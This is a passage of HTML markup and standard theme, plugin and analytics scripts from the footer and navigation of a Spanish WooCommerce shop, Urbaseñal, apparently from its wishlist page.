								<link rel="stylesheet" id="elementor-post-818-css" href="https://xn--urbaseal-i3a.es/wp-content/uploads/elementor/css/post-818.css?ver=1769830447" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e8e784" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-80be36b">
											<span class="wd-icon"><img  src="https://xn--urbaseal-i3a.es/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" loading="lazy" width="14" height="14"></span>					
					<span class="wd-list-content list-content">
						C. Julián Sánchez 29, 06870 La Garrovilla, Badajoz					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<span class="wd-icon"><img  src="https://xn--urbaseal-i3a.es/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" loading="lazy" width="14" height="14"></span>					
					<span class="wd-list-content list-content">
						Teléfono: 609 98 59 66					</span>

					
						<a  href="" class="wd-fill" aria-label="Enlace del elemento de la lista"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<span class="wd-icon"><img  src="https://xn--urbaseal-i3a.es/wp-content/uploads/2021/08/wd-envelope-dark.svg" title="wd-envelope-dark" loading="lazy" width="14" height="14"></span>					
					<span class="wd-list-content list-content">
						Mail: info@urbasenal.com					</span>

					
						<a  href="" class="wd-fill" aria-label="Enlace del elemento de la lista"></a>
									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<link rel="stylesheet" id="elementor-post-18692-css" href="https://xn--urbaseal-i3a.es/wp-content/uploads/elementor/css/post-18692.css?ver=1769830447" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="18692" class="elementor elementor-18692">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e1d37ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1d37ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-909a311" data-id="909a311" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab3ac4b elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ab3ac4b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0ba62d8" href="https://www.facebook.com/people/Urbase%C3%B1al/100057524624686/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-Logo de X (antiguo Twitter) elementor-repeater-item-21b1e30" href="https://twitter.com/urbasenal" target="_blank">
						<span class="elementor-screen-only">Logo De X (antiguo Twitter)</span>
						<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="svg5" x="0px" y="0px" viewBox="0 0 1668.56 1221.19" style="enable-background:new 0 0 1668.56 1221.19;" xml:space="preserve"> <g id="layer1" transform="translate(52.390088,-25.058597)"> <path id="path1009" d="M283.94,167.31l386.39,516.64L281.5,1104h87.51l340.42-367.76L984.48,1104h297.8L874.15,558.3l361.92-390.99 h-87.51l-313.51,338.7l-253.31-338.7H283.94z M412.63,231.77h136.81l604.13,807.76h-136.81L412.63,231.77z"></path> </g> </svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-ad9565d" href="https://es.linkedin.com/company/urbasenal" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://urbaseñal.es"><strong>URBASEÑAL</strong></a> <i class="fa fa-copyright"></i>  2023 Creado por  <a href="https://cimacorporate.com/"><strong>CIMA CORPORATE</strong></a>.</small>															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Botón de desplazamiento a la parte superior"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://xn--urbaseal-i3a.es/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Buscar productos" value="" name="s" aria-label="Buscar" title="Buscar productos" required/>
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Buscar...		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menú							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categorías							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-footer-menu-footer-menu" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li id="menu-item-8393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8393 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Instagram profile</span></a></li>
<li id="menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8394 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">New Collection</span></a></li>
<li id="menu-item-8395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8395 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Woman Dress</span></a></li>
<li id="menu-item-8396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8396 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-8397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8397 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Latest News</span></a></li>
<li id="menu-item-8398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8398 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Purchase Theme</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-8432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8432 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://xn--urbaseal-i3a.es/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8401 item-level-0" ><a href="https://xn--urbaseal-i3a.es/index.php/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8402 item-level-0" ><a href="https://xn--urbaseal-i3a.es/index.php/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">Portfolio</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://xn--urbaseal-i3a.es/index.php/sobre-nosotros/" class="woodmart-nav-link"><span class="nav-link-text">Sobre nosotros</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://xn--urbaseal-i3a.es/index.php/contacto/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://xn--urbaseal-i3a.es/index.php/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Lista de deseos</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://xn--urbaseal-i3a.es/index.php/mi-cuenta/" class="woodmart-nav-link">Acceso / Registro</a></li></ul>
		</div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/index.php/wishlist/","/index.php/compare/","/index.php/mi-cuenta/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'f298bb716f0e43536eadbf4f2cf043c7'})})</script>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://xn--urbaseal-i3a.es/index.php/catalogo/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Tienda				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="Mi lista de deseos">
			<a href="https://xn--urbaseal-i3a.es/index.php/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Lista de deseos				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5" title="Mi carrito">
			<a href="https://xn--urbaseal-i3a.es/index.php/carrito/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>artículos</span></span>
						</span>
				<span class="wd-toolbar-label">
					Carrito				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://xn--urbaseal-i3a.es/index.php/mi-cuenta/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Mi cuenta				</span>
			</a>
		</div>
				</div>
					<script type="application/ld+json">
				{
					"@context": "https://schema.org",
					"@type": "BreadcrumbList",
					"itemListElement": [[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://xn--urbaseal-i3a.es/"},{"@type":"ListItem","position":2,"name":"Wishlist"}]]
			}
			</script>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_24877b9f121b1c39a8690d4513b4ee8d","fragment_name":"wc_fragments_24877b9f121b1c39a8690d4513b4ee8d","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.2.7" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://xn--urbaseal-i3a.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://xn--urbaseal-i3a.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://xn--urbaseal-i3a.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/xn--urbaseal-i3a.es\/index.php\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://xn--urbaseal-i3a.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//xn--urbaseal-i3a.es/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//xn--urbaseal-i3a.es/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://xn--urbaseal-i3a.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://xn--urbaseal-i3a.es/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xn--urbaseal-i3a.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_b0cb2f0eb0f74bb5562eb40022f43f9f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Procesando","added_to_cart":"Producto a\u00f1adido al carrito.","continue_shopping":"Seguir comprando","view_cart":"Ver Carrito","go_to_checkout":"Finalizar compra","loading":"Cargando...","countdown_days":"d\u00edas","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sg","cart_url":"https://xn--urbaseal-i3a.es/index.php/carrito/","ajaxurl":"https://xn--urbaseal-i3a.es/wp-admin/admin-ajax.php","add_to_cart_action":"nothing","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"0","all_results":"Ver todos los resultados","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Cerrar (Esc)","share_fb":"Compartir en Facebook","pin_it":"Pinealo","tweet":"Share on X","download_image":"Descargar imagen","off_canvas_column_close_btn_text":"Cerrar","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Estilo Personalizado","quick_shop":"no","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Algunos archivos son demasiado grandes. El tama\u00f1o de archivo permitido es 1 MB.","comment_images_count_text":"Puede cargar hasta 3 im\u00e1genes a su revisi\u00f3n.","single_product_comment_images_required":"no","comment_required_images_error_text":"Se requiere imagen.","comment_images_upload_mimes_text":"Solo se le permite cargar im\u00e1genes en formatos png, jpeg.","comment_images_added_count_text":"Se agregaron %s (s) im\u00e1genes","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://xn--urbaseal-i3a.es/","shop_url":"https://xn--urbaseal-i3a.es/index.php/catalogo/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Selecciona una categor\u00eda","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_24877b9f121b1c39a8690d4513b4ee8d","fragment_name":"wc_fragments_24877b9f121b1c39a8690d4513b4ee8d","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Cerrar (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Compartir\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Cambiar a pantalla completa\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Ampliar/Reducir\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (flecha izquierda)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Siguiente (flecha derecha)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://xn--urbaseal-i3a.es/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"A\u00f1adir al carrito","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Limpiar","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"ef6b46c6ac","wishlist_fragments_nonce":"2e7b3f8371","wishlist_remove_notice":"\u00bfRealmente desea eliminar estos productos?","wishlist_hash_name":"woodmart_wishlist_hash_8f6080009e1409e118795dbbe4f0c23a","wishlist_fragment_name":"woodmart_wishlist_fragments_8f6080009e1409e118795dbbe4f0c23a","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-elementor-base-css":"https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-int-wordfence-css":"https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-woocommerce-base-css":"https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-page-wishlist-css":"https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/woo-page-wishlist.min.css","wd-page-my-account-css":"https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/woo-page-my-account.min.css","wd-woo-opt-hide-larger-price-css":"https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css","wd-header-base-css":"https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-my-account-dropdown-css":"https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-mobile-nav-dropdown-css":"https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-page-empty-page-css":"https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/woo-page-empty-page.min.css","wd-widget-collapse-css":"https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-mod-nav-menu-label-css":"https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-list-css":"https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-el-list-css":"https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css","wd-scroll-top-css":"https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/css/parts/o